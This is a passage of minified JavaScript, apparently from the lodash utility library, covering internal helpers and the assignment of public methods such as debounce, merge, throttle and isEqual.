kn(t)}function di(n){var t=ei(n),r=$r[t];if("function"!=typeof r||!(t in Nr.prototype))return!1;if(n===r)return!0;var e=ri(r);return!!e&&n===e[0]}(xr&&si(new xr(new ArrayBuffer(1)))!=C||jr&&si(new jr)!=x||Ar&&si(Ar.resolve())!=k||kr&&si(new kr)!=I||Or&&si(new Or)!=E)&&(si=function(n){var t=je(n),r=t==A?n.constructor:u,e=r?Bi(r):"";if(e)switch(e){case Er:return C;case Sr:return x;case Cr:return k;case Wr:return I;case Lr:return E}return t});var bi=Cn?Jo:ga;function wi(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Sn)}function mi(n){return n==n&&!Xo(n)}function xi(n,t){return function(r){return null!=r&&r[n]===t&&(t!==u||n in kn(r))}}function ji(n,t,r){return t=gr(t===u?n.length-1:t,0),function(){for(var u=arguments,i=-1,o=gr(u.length-t,0),f=e(o);++i<o;)f[i]=u[t+i];i=-1;for(var a=e(t+1);++i<t;)a[i]=u[i];return a[t]=r(f),At(n,this,a)}}function Ai(n,t){return t.length<2?n:me(n,nu(t,0,-1))}function ki(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var Oi=Ei(Ye),Ii=st||function(n,t){return ht.setTimeout(n,t)},Ri=Ei(Qe);function zi(n,t,r){var e=t+"";return Ri(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(on,"{\n/* [wrapped with "+t+"] */\n")}(e,function(n,t){return Ot(v,function(r){var e="_."+r[0];t&r[1]&&!Et(n,e)&&n.push(e)}),n.sort()}(function(n){var t=n.match(fn);return t?t[1].split(an):[]}(e),r)))}function Ei(n){var t=0,r=0;return function(){var e=dr(),i=16-(e-r);if(r=e,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(u,arguments)}}function Si(n,t){var r=-1,e=n.length,i=e-1;for(t=t===u?e:t;++r<t;){var o=Ze(r,i),f=n[o];n[o]=n[r],n[r]=f}return n.length=t,n}var Ci,Wi,Li=(Ci=Wo(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(nn,function(n,r,e,u){t.push(e?u.replace(sn,"$1"):r||n)}),t},function(n){return 500===Wi.size&&Wi.clear(),n}),Wi=Ci.cache,Ci);function Ui(n){if("string"==typeof n||af(n))return n;var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function Bi(n){if(null!=n){try{return Wn.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function Ti(n){if(n instanceof Nr)return n.clone();var t=new Fr(n.__wrapped__,n.__chain__);return t.__actions__=Ou(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var $i=Ve(function(n,t){return Ko(n)?ce(n,_e(t,1,Ko,!0)):[]}),Di=Ve(function(n,t){var r=Gi(t);return Ko(r)&&(r=u),Ko(n)?ce(n,_e(t,1,Ko,!0),ii(r,2)):[]}),Mi=Ve(function(n,t){var r=Gi(t);return Ko(r)&&(r=u),Ko(n)?ce(n,_e(t,1,Ko,!0),u,r):[]});function Fi(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:vf(r);return u<0&&(u=gr(e+u,0)),Dt(n,ii(t,3),u)}function Ni(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e-1;return r!==u&&(i=vf(r),i=r<0?gr(e+i,0):yr(i,e-1)),Dt(n,ii(t,3),i,!0)}function Pi(n){return null!=n&&n.length?_e(n,1):[]}function qi(n){return n&&n.length?n[0]:u}var Zi=Ve(function(n){var t=Ct(n,vu);return t.length&&t[0]===n[0]?Ie(t):[]}),Ki=Ve(function(n){var t=Gi(n),r=Ct(n,vu);return t===Gi(r)?t=u:r.pop(),r.length&&r[0]===n[0]?Ie(r,ii(t,2)):[]}),Vi=Ve(function(n){var t=Gi(n),r=Ct(n,vu);return(t="function"==typeof t?t:u)&&r.pop(),r.length&&r[0]===n[0]?Ie(r,u,t):[]});function Gi(n){var t=null==n?0:n.length;return t?n[t-1]:u}var Hi=Ve(Ji);function Ji(n,t){return n&&n.length&&t&&t.length?Pe(n,t):n}var Yi=Xu(function(n,t){var r=null==n?0:n.length,e=ue(n,t);return qe(n,Ct(t,function(n){return _i(n,r)?+n:n}).sort(ju)),e});function Qi(n){return null==n?n:mr.call(n)}var Xi=Ve(function(n){return fu(_e(n,1,Ko,!0))}),no=Ve(function(n){var t=Gi(n);return Ko(t)&&(t=u),fu(_e(n,1,Ko,!0),ii(t,2))}),to=Ve(function(n){var t=Gi(n);return t="function"==typeof t?t:u,fu(_e(n,1,Ko,!0),u,t)});function ro(n){if(!n||!n.length)return[];var t=0;return n=zt(n,function(n){if(Ko(n))return t=gr(n.length,t),!0}),Gt(t,function(t){return Ct(n,qt(t))})}function eo(n,t){if(!n||!n.length)return[];var r=ro(n);return null==t?r:Ct(r,function(n){return At(t,u,n)})}var uo=Ve(function(n,t){return Ko(n)?ce(n,t):[]}),io=Ve(function(n){return hu(zt(n,Ko))}),oo=Ve(function(n){var t=Gi(n);return Ko(t)&&(t=u),hu(zt(n,Ko),ii(t,2))}),fo=Ve(function(n){var t=Gi(n);return t="function"==typeof t?t:u,hu(zt(n,Ko),u,t)}),ao=Ve(ro),co=Ve(function(n){var t=n.length,r=t>1?n[t-1]:u;return r="function"==typeof r?(n.pop(),r):u,eo(n,r)});function lo(n){var t=$r(n);return t.__chain__=!0,t}function so(n,t){return t(n)}var ho=Xu(function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,i=function(t){return ue(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Nr&&_i(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:so,args:[i],thisArg:u}),new Fr(e,this.__chain__).thru(function(n){return t&&!n.length&&n.push(u),n})):this.thru(i)}),po=Ru(function(n,t,r){Ln.call(n,r)?++n[r]:ee(n,r,1)}),vo=Uu(Fi),_o=Uu(Ni);function go(n,t){return(Po(n)?Ot:le)(n,ii(t,3))}function yo(n,t){return(Po(n)?It:se)(n,ii(t,3))}var bo=Ru(function(n,t,r){Ln.call(n,r)?n[r].push(t):ee(n,r,[t])}),wo=Ve(function(n,t,r){var u=-1,i="function"==typeof t,o=Zo(n)?e(n.length):[];return le(n,function(n){o[++u]=i?At(t,n,r):Re(n,t,r)}),o}),mo=Ru(function(n,t,r){ee(n,r,t)});function xo(n,t){return(Po(n)?Ct:Be)(n,ii(t,3))}var jo=Ru(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),Ao=Ve(function(n,t){if(null==n)return[];var r=t.length;return r>1&&gi(n,t[0],t[1])?t=[]:r>2&&gi(t[0],t[1],t[2])&&(t=[t[0]]),Fe(n,_e(t,1),[])}),ko=lt||function(){return ht.Date.now()};function Oo(n,t,r){return t=r?u:t,t=n&&null==t?n.length:t,Gu(n,c,u,u,u,u,t)}function Io(n,t){var r;if("function"!=typeof t)throw new Rn(i);return n=vf(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=u),r}}var Ro=Ve(function(n,t,r){var e=1;if(r.length){var u=fr(r,ui(Ro));e|=a}return Gu(n,e,t,r,u)}),zo=Ve(function(n,t,r){var e=3;if(r.length){var u=fr(r,ui(zo));e|=a}return Gu(t,e,n,r,u)});function Eo(n,t,r){var e,o,f,a,c,l,s=0,h=!1,p=!1,v=!0;if("function"!=typeof n)throw new Rn(i);function _(t){var r=e,i=o;return e=o=u,s=t,a=n.apply(i,r)}function g(n){var r=n-l;return l===u||r>=t||r<0||p&&n-s>=f}function y(){var n=ko();if(g(n))return d(n);c=Ii(y,function(n){var r=t-(n-l);return p?yr(r,f-(n-s)):r}(n))}function d(n){return c=u,v&&e?_(n):(e=o=u,a)}function b(){var n=ko(),r=g(n);if(e=arguments,o=this,l=n,r){if(c===u)return function(n){return s=n,c=Ii(y,t),h?_(n):a}(l);if(p)return bu(c),c=Ii(y,t),_(l)}return c===u&&(c=Ii(y,t)),a}return t=gf(t)||0,Xo(r)&&(h=!!r.leading,f=(p="maxWait"in r)?gr(gf(r.maxWait)||0,t):f,v="trailing"in r?!!r.trailing:v),b.cancel=function(){c!==u&&bu(c),s=0,e=l=o=c=u},b.flush=function(){return c===u?a:d(ko())},b}var So=Ve(function(n,t){return ae(n,1,t)}),Co=Ve(function(n,t,r){return ae(n,gf(t)||0,r)});function Wo(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new Rn(i);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Wo.Cache||Zr),r}function Lo(n){if("function"!=typeof n)throw new Rn(i);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}Wo.Cache=Zr;var Uo=yu(function(n,t){var r=(t=1==t.length&&Po(t[0])?Ct(t[0],Jt(ii())):Ct(_e(t,1),Jt(ii()))).length;return Ve(function(e){for(var u=-1,i=yr(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return At(n,this,e)})}),Bo=Ve(function(n,t){var r=fr(t,ui(Bo));return Gu(n,a,u,t,r)}),To=Ve(function(n,t){var r=fr(t,ui(To));return Gu(n,64,u,t,r)}),$o=Xu(function(n,t){return Gu(n,256,u,u,u,t)});function Do(n,t){return n===t||n!=n&&t!=t}var Mo=Pu(Ae),Fo=Pu(function(n,t){return n>=t}),No=ze(function(){return arguments}())?ze:function(n){return nf(n)&&Ln.call(n,"callee")&&!Vn.call(n,"callee")},Po=e.isArray,qo=dt?Jt(dt):function(n){return nf(n)&&je(n)==S};function Zo(n){return null!=n&&Qo(n.length)&&!Jo(n)}function Ko(n){return nf(n)&&Zo(n)}var Vo=yt||ga,Go=bt?Jt(bt):function(n){return nf(n)&&je(n)==d};function Ho(n){if(!nf(n))return!1;var t=je(n);return t==b||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!ef(n)}function Jo(n){if(!Xo(n))return!1;var t=je(n);return t==w||t==m||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Yo(n){return"number"==typeof n&&n==vf(n)}function Qo(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=s}function Xo(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function nf(n){return null!=n&&"object"==typeof n}var tf=wt?Jt(wt):function(n){return nf(n)&&si(n)==x};function rf(n){return"number"==typeof n||nf(n)&&je(n)==j}function ef(n){if(!nf(n)||je(n)!=A)return!1;var t=Zn(n);if(null===t)return!0;var r=Ln.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Wn.call(r)==$n}var uf=mt?Jt(mt):function(n){return nf(n)&&je(n)==O},of=xt?Jt(xt):function(n){return nf(n)&&si(n)==I};function ff(n){return"string"==typeof n||!Po(n)&&nf(n)&&je(n)==R}function af(n){return"symbol"==typeof n||nf(n)&&je(n)==z}var cf=jt?Jt(jt):function(n){return nf(n)&&Qo(n.length)&&!!it[je(n)]},lf=Pu(Ue),sf=Pu(function(n,t){return n<=t});function hf(n){if(!n)return[];if(Zo(n))return ff(n)?sr(n):Ou(n);if(Jn&&n[Jn])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Jn]());var t=si(n);return(t==x?ir:t==I?ar:Mf)(n)}function pf(n){return n?(n=gf(n))===l||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function vf(n){var t=pf(n),r=t%1;return t==t?r?t-r:t:0}function _f(n){return n?ie(vf(n),0,p):0}function gf(n){if("number"==typeof n)return n;if(af(n))return h;if(Xo(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Xo(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=Ht(n);var r=_n.test(n);return r||yn.test(n)?ct(n.slice(2),r?2:8):vn.test(n)?h:+n}function yf(n){return Iu(n,Cf(n))}function df(n){return null==n?"":ou(n)}var bf=zu(function(n,t){if(wi(t)||Zo(t))Iu(t,Sf(t),n);else for(var r in t)Ln.call(t,r)&&Xr(n,r,t[r])}),wf=zu(function(n,t){Iu(t,Cf(t),n)}),mf=zu(function(n,t,r,e){Iu(t,Cf(t),n,e)}),xf=zu(function(n,t,r,e){Iu(t,Sf(t),n,e)}),jf=Xu(ue),Af=Ve(function(n,t){n=kn(n);var r=-1,e=t.length,i=e>2?t[2]:u;for(i&&gi(t[0],t[1],i)&&(e=1);++r<e;)for(var o=t[r],f=Cf(o),a=-1,c=f.length;++a<c;){var l=f[a],s=n[l];(s===u||Do(s,Sn[l])&&!Ln.call(n,l))&&(n[l]=o[l])}return n}),kf=Ve(function(n){return n.push(u,Ju),At(Lf,u,n)});function Of(n,t,r){var e=null==n?u:me(n,t);return e===u?r:e}function If(n,t){return null!=n&&hi(n,t,Oe)}var Rf=$u(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Tn.call(t)),n[t]=r},na(ea)),zf=$u(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Tn.call(t)),Ln.call(n,t)?n[t].push(r):n[t]=[r]},ii),Ef=Ve(Re);function Sf(n){return Zo(n)?Gr(n):Le(n)}function Cf(n){return Zo(n)?Gr(n,!0):function(n){if(!Xo(n))return function(n){var t=[];if(null!=n)for(var r in kn(n))t.push(r);return t}(n);var t=wi(n),r=[];for(var e in n)("constructor"!=e||!t&&Ln.call(n,e))&&r.push(e);return r}(n)}var Wf=zu(function(n,t,r){De(n,t,r)}),Lf=zu(function(n,t,r,e){De(n,t,r,e)}),Uf=Xu(function(n,t){var r={};if(null==n)return r;var e=!1;t=Ct(t,function(t){return t=gu(t,n),e||(e=t.length>1),t}),Iu(n,ti(n),r),e&&(r=oe(r,7,Yu));for(var u=t.length;u--;)au(r,t[u]);return r}),Bf=Xu(function(n,t){return null==n?{}:function(n,t){return Ne(n,t,function(t,r){return If(n,r)})}(n,t)});function Tf(n,t){if(null==n)return{};var r=Ct(ti(n),function(n){return[n]});return t=ii(t),Ne(n,r,function(n,r){return t(n,r[0])})}var $f=Vu(Sf),Df=Vu(Cf);function Mf(n){return null==n?[]:Yt(n,Sf(n))}var Ff=Wu(function(n,t,r){return t=t.toLowerCase(),n+(r?Nf(t):t)});function Nf(n){return Jf(df(n).toLowerCase())}function Pf(n){return(n=df(n))&&n.replace(bn,tr).replace(Qn,"")}var qf=Wu(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Zf=Wu(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),Kf=Cu("toLowerCase"),Vf=Wu(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),Gf=Wu(function(n,t,r){return n+(r?" ":"")+Jf(t)}),Hf=Wu(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),Jf=Cu("toUpperCase");function Yf(n,t,r){return n=df(n),(t=r?u:t)===u?function(n){return rt.test(n)}(n)?function(n){return n.match(nt)||[]}(n):function(n){return n.match(cn)||[]}(n):n.match(t)||[]}var Qf=Ve(function(n,t){try{return At(n,u,t)}catch(n){return Ho(n)?n:new xn(n)}}),Xf=Xu(function(n,t){return Ot(t,function(t){t=Ui(t),ee(n,t,Ro(n[t],n))}),n});function na(n){return function(){return n}}var ta=Bu(),ra=Bu(!0);function ea(n){return n}function ua(n){return We("function"==typeof n?n:oe(n,1))}var ia=Ve(function(n,t){return function(r){return Re(r,n,t)}}),oa=Ve(function(n,t){return function(r){return Re(n,r,t)}});function fa(n,t,r){var e=Sf(t),u=we(t,e);null!=r||Xo(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=we(t,Sf(t)));var i=!(Xo(r)&&"chain"in r&&!r.chain),o=Jo(n);return Ot(u,function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__);return(r.__actions__=Ou(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,Wt([this.value()],arguments))})}),n}function aa(){}var ca=Mu(Ct),la=Mu(Rt),sa=Mu(Bt);function ha(n){return yi(n)?qt(Ui(n)):function(n){return function(t){return me(t,n)}}(n)}var pa=Nu(),va=Nu(!0);function _a(){return[]}function ga(){return!1}var ya,da=Du(function(n,t){return n+t},0),ba=Zu("ceil"),wa=Du(function(n,t){return n/t},1),ma=Zu("floor"),xa=Du(function(n,t){return n*t},1),ja=Zu("round"),Aa=Du(function(n,t){return n-t},0);return $r.after=function(n,t){if("function"!=typeof t)throw new Rn(i);return n=vf(n),function(){if(--n<1)return t.apply(this,arguments)}},$r.ary=Oo,$r.assign=bf,$r.assignIn=wf,$r.assignInWith=mf,$r.assignWith=xf,$r.at=jf,$r.before=Io,$r.bind=Ro,$r.bindAll=Xf,$r.bindKey=zo,$r.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Po(n)?n:[n]},$r.chain=lo,$r.chunk=function(n,t,r){t=(r?gi(n,t,r):t===u)?1:gr(vf(t),0);var i=null==n?0:n.length;if(!i||t<1)return[];for(var o=0,f=0,a=e(pt(i/t));o<i;)a[f++]=nu(n,o,o+=t);return a},$r.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},$r.concat=function(){var n=arguments.length;if(!n)return[];for(var t=e(n-1),r=arguments[0],u=n;u--;)t[u-1]=arguments[u];return Wt(Po(r)?Ou(r):[r],_e(t,1))},$r.cond=function(n){var t=null==n?0:n.length,r=ii();return n=t?Ct(n,function(n){if("function"!=typeof n[1])throw new Rn(i);return[r(n[0]),n[1]]}):[],Ve(function(r){for(var e=-1;++e<t;){var u=n[e];if(At(u[0],this,r))return At(u[1],this,r)}})},$r.conforms=function(n){return function(n){var t=Sf(n);return function(r){return fe(r,n,t)}}(oe(n,1))},$r.constant=na,$r.countBy=po,$r.create=function(n,t){var r=Dr(n);return null==t?r:re(r,t)},$r.curry=function n(t,r,e){var i=Gu(t,8,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},$r.curryRight=function n(t,r,e){var i=Gu(t,16,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},$r.debounce=Eo,$r.defaults=Af,$r.defaultsDeep=kf,$r.defer=So,$r.delay=Co,$r.difference=$i,$r.differenceBy=Di,$r.differenceWith=Mi,$r.drop=function(n,t,r){var e=null==n?0:n.length;return e?nu(n,(t=r||t===u?1:vf(t))<0?0:t,e):[]},$r.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?nu(n,0,(t=e-(t=r||t===u?1:vf(t)))<0?0:t):[]},$r.dropRightWhile=function(n,t){return n&&n.length?lu(n,ii(t,3),!0,!0):[]},$r.dropWhile=function(n,t){return n&&n.length?lu(n,ii(t,3),!0):[]},$r.fill=function(n,t,r,e){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&gi(n,t,r)&&(r=0,e=i),function(n,t,r,e){var i=n.length;for((r=vf(r))<0&&(r=-r>i?0:i+r),(e=e===u||e>i?i:vf(e))<0&&(e+=i),e=r>e?0:_f(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},$r.filter=function(n,t){return(Po(n)?zt:ve)(n,ii(t,3))},$r.flatMap=function(n,t){return _e(xo(n,t),1)},$r.flatMapDeep=function(n,t){return _e(xo(n,t),l)},$r.flatMapDepth=function(n,t,r){return r=r===u?1:vf(r),_e(xo(n,t),r)},$r.flatten=Pi,$r.flattenDeep=function(n){return null!=n&&n.length?_e(n,l):[]},$r.flattenDepth=function(n,t){return null!=n&&n.length?_e(n,t=t===u?1:vf(t)):[]},$r.flip=function(n){return Gu(n,512)},$r.flow=ta,$r.flowRight=ra,$r.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},$r.functions=function(n){return null==n?[]:we(n,Sf(n))},$r.functionsIn=function(n){return null==n?[]:we(n,Cf(n))},$r.groupBy=bo,$r.initial=function(n){return null!=n&&n.length?nu(n,0,-1):[]},$r.intersection=Zi,$r.intersectionBy=Ki,$r.intersectionWith=Vi,$r.invert=Rf,$r.invertBy=zf,$r.invokeMap=wo,$r.iteratee=ua,$r.keyBy=mo,$r.keys=Sf,$r.keysIn=Cf,$r.map=xo,$r.mapKeys=function(n,t){var r={};return t=ii(t,3),de(n,function(n,e,u){ee(r,t(n,e,u),n)}),r},$r.mapValues=function(n,t){var r={};return t=ii(t,3),de(n,function(n,e,u){ee(r,e,t(n,e,u))}),r},$r.matches=function(n){return Te(oe(n,1))},$r.matchesProperty=function(n,t){return $e(n,oe(t,1))},$r.memoize=Wo,$r.merge=Wf,$r.mergeWith=Lf,$r.method=ia,$r.methodOf=oa,$r.mixin=fa,$r.negate=Lo,$r.nthArg=function(n){return n=vf(n),Ve(function(t){return Me(t,n)})},$r.omit=Uf,$r.omitBy=function(n,t){return Tf(n,Lo(ii(t)))},$r.once=function(n){return Io(2,n)},$r.orderBy=function(n,t,r,e){return null==n?[]:(Po(t)||(t=null==t?[]:[t]),Po(r=e?u:r)||(r=null==r?[]:[r]),Fe(n,t,r))},$r.over=ca,$r.overArgs=Uo,$r.overEvery=la,$r.overSome=sa,$r.partial=Bo,$r.partialRight=To,$r.partition=jo,$r.pick=Bf,$r.pickBy=Tf,$r.property=ha,$r.propertyOf=function(n){return function(t){return null==n?u:me(n,t)}},$r.pull=Hi,$r.pullAll=Ji,$r.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Pe(n,t,ii(r,2)):n},$r.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Pe(n,t,u,r):n},$r.pullAt=Yi,$r.range=pa,$r.rangeRight=va,$r.rearg=$o,$r.reject=function(n,t){return(Po(n)?zt:ve)(n,Lo(ii(t,3)))},$r.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=ii(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return qe(n,u),r},$r.rest=function(n,t){if("function"!=typeof n)throw new Rn(i);return Ve(n,t=t===u?t:vf(t))},$r.reverse=Qi,$r.sampleSize=function(n,t,r){return t=(r?gi(n,t,r):t===u)?1:vf(t),(Po(n)?Jr:He)(n,t)},$r.set=function(n,t,r){return null==n?n:Je(n,t,r)},$r.setWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:Je(n,t,r,e)},$r.shuffle=function(n){return(Po(n)?Yr:Xe)(n)},$r.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&gi(n,t,r)?(t=0,r=e):(t=null==t?0:vf(t),r=r===u?e:vf(r)),nu(n,t,r)):[]},$r.sortBy=Ao,$r.sortedUniq=function(n){return n&&n.length?uu(n):[]},$r.sortedUniqBy=function(n,t){return n&&n.length?uu(n,ii(t,2)):[]},$r.split=function(n,t,r){return r&&"number"!=typeof r&&gi(n,t,r)&&(t=r=u),(r=r===u?p:r>>>0)?(n=df(n))&&("string"==typeof t||null!=t&&!uf(t))&&!(t=ou(t))&&ur(n)?du(sr(n),0,r):n.split(t,r):[]},$r.spread=function(n,t){if("function"!=typeof n)throw new Rn(i);return t=null==t?0:gr(vf(t),0),Ve(function(r){var e=r[t],u=du(r,0,t);return e&&Wt(u,e),At(n,this,u)})},$r.tail=function(n){var t=null==n?0:n.length;return t?nu(n,1,t):[]},$r.take=function(n,t,r){return n&&n.length?nu(n,0,(t=r||t===u?1:vf(t))<0?0:t):[]},$r.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?nu(n,(t=e-(t=r||t===u?1:vf(t)))<0?0:t,e):[]},$r.takeRightWhile=function(n,t){return n&&n.length?lu(n,ii(t,3),!1,!0):[]},$r.takeWhile=function(n,t){return n&&n.length?lu(n,ii(t,3)):[]},$r.tap=function(n,t){return t(n),n},$r.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new Rn(i);return Xo(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Eo(n,t,{leading:e,maxWait:t,trailing:u})},$r.thru=so,$r.toArray=hf,$r.toPairs=$f,$r.toPairsIn=Df,$r.toPath=function(n){return Po(n)?Ct(n,Ui):af(n)?[n]:Ou(Li(df(n)))},$r.toPlainObject=yf,$r.transform=function(n,t,r){var e=Po(n),u=e||Vo(n)||cf(n);if(t=ii(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:Xo(n)&&Jo(i)?Dr(Zn(n)):{}}return(u?Ot:de)(n,function(n,e,u){return t(r,n,e,u)}),r},$r.unary=function(n){return Oo(n,1)},$r.union=Xi,$r.unionBy=no,$r.unionWith=to,$r.uniq=function(n){return n&&n.length?fu(n):[]},$r.uniqBy=function(n,t){return n&&n.length?fu(n,ii(t,2)):[]},$r.uniqWith=function(n,t){return t="function"==typeof t?t:u,n&&n.length?fu(n,u,t):[]},$r.unset=function(n,t){return null==n||au(n,t)},$r.unzip=ro,$r.unzipWith=eo,$r.update=function(n,t,r){return null==n?n:cu(n,t,_u(r))},$r.updateWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:cu(n,t,_u(r),e)},$r.values=Mf,$r.valuesIn=function(n){return null==n?[]:Yt(n,Cf(n))},$r.without=uo,$r.words=Yf,$r.wrap=function(n,t){return Bo(_u(t),n)},$r.xor=io,$r.xorBy=oo,$r.xorWith=fo,$r.zip=ao,$r.zipObject=function(n,t){return pu(n||[],t||[],Xr)},$r.zipObjectDeep=function(n,t){return pu(n||[],t||[],Je)},$r.zipWith=co,$r.entries=$f,$r.entriesIn=Df,$r.extend=wf,$r.extendWith=mf,fa($r,$r),$r.add=da,$r.attempt=Qf,$r.camelCase=Ff,$r.capitalize=Nf,$r.ceil=ba,$r.clamp=function(n,t,r){return r===u&&(r=t,t=u),r!==u&&(r=(r=gf(r))==r?r:0),t!==u&&(t=(t=gf(t))==t?t:0),ie(gf(n),t,r)},$r.clone=function(n){return oe(n,4)},$r.cloneDeep=function(n){return oe(n,5)},$r.cloneDeepWith=function(n,t){return oe(n,5,t="function"==typeof t?t:u)},$r.cloneWith=function(n,t){return oe(n,4,t="function"==typeof t?t:u)},$r.conformsTo=function(n,t){return null==t||fe(n,t,Sf(t))},$r.deburr=Pf,$r.defaultTo=function(n,t){return null==n||n!=n?t:n},$r.divide=wa,$r.endsWith=function(n,t,r){n=df(n),t=ou(t);var e=n.length,i=r=r===u?e:ie(vf(r),0,e);return(r-=t.length)>=0&&n.slice(r,i)==t},$r.eq=Do,$r.escape=function(n){return(n=df(n))&&G.test(n)?n.replace(K,rr):n},$r.escapeRegExp=function(n){return(n=df(n))&&rn.test(n)?n.replace(tn,"\\$&"):n},$r.every=function(n,t,r){var e=Po(n)?Rt:he;return r&&gi(n,t,r)&&(t=u),e(n,ii(t,3))},$r.find=vo,$r.findIndex=Fi,$r.findKey=function(n,t){return $t(n,ii(t,3),de)},$r.findLast=_o,$r.findLastIndex=Ni,$r.findLastKey=function(n,t){return $t(n,ii(t,3),be)},$r.floor=ma,$r.forEach=go,$r.forEachRight=yo,$r.forIn=function(n,t){return null==n?n:ge(n,ii(t,3),Cf)},$r.forInRight=function(n,t){return null==n?n:ye(n,ii(t,3),Cf)},$r.forOwn=function(n,t){return n&&de(n,ii(t,3))},$r.forOwnRight=function(n,t){return n&&be(n,ii(t,3))},$r.get=Of,$r.gt=Mo,$r.gte=Fo,$r.has=function(n,t){return null!=n&&hi(n,t,ke)},$r.hasIn=If,$r.head=qi,$r.identity=ea,$r.includes=function(n,t,r,e){n=Zo(n)?n:Mf(n),r=r&&!e?vf(r):0;var u=n.length;return r<0&&(r=gr(u+r,0)),ff(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&Mt(n,t,r)>-1},$r.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:vf(r);return u<0&&(u=gr(e+u,0)),Mt(n,t,u)},$r.inRange=function(n,t,r){return t=pf(t),r===u?(r=t,t=0):r=pf(r),function(n,t,r){return n>=yr(t,r)&&n<gr(t,r)}(n=gf(n),t,r)},$r.invoke=Ef,$r.isArguments=No,$r.isArray=Po,$r.isArrayBuffer=qo,$r.isArrayLike=Zo,$r.isArrayLikeObject=Ko,$r.isBoolean=function(n){return!0===n||!1===n||nf(n)&&je(n)==y},$r.isBuffer=Vo,$r.isDate=Go,$r.isElement=function(n){return nf(n)&&1===n.nodeType&&!ef(n)},$r.isEmpty=function(n){if(null==n)return!0;if(Zo(n)&&(Po(n)||"string"==typeof n||"function"==typeof n.splice||Vo(n)||cf(n)||No(n)))return!n.length;var t=si(n);if(t==x||t==I)return!n.size;if(wi(n))return!Le(n).length;for(var r in n)if(Ln.call(n,r))return!1;return!0},$r.isEqual=function(n,t){return Ee(n,t)},$r.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:u)?r(n,t):u;return e===u?Ee(n,t,u,r):!!e},$r.isError=Ho,$r.isFinite=function(n){return"number"==typeof n&&Tt(n)},$r.isFunction=Jo,$r.isInteger=Yo,$r.isLength=Qo,$r.isMap=tf,$r.isMatch=function(n,t){return n===t||Se(n,t,fi(t))},$r.isMatchWith=function(n,t,r){return r="function"==typeof r?r:u,Se(n,t,fi(t),r)},$r.isNaN=function(n){return rf(n)&&n!=+n},$r.isNative=function(n){if(bi(n))throw new xn("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ce(n)},$r.isNil=function(n){return null==n},$r.isNull=function(n){return 